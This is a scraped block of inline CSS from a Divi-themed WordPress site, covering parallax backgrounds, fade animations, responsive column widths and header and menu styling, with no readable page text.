h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
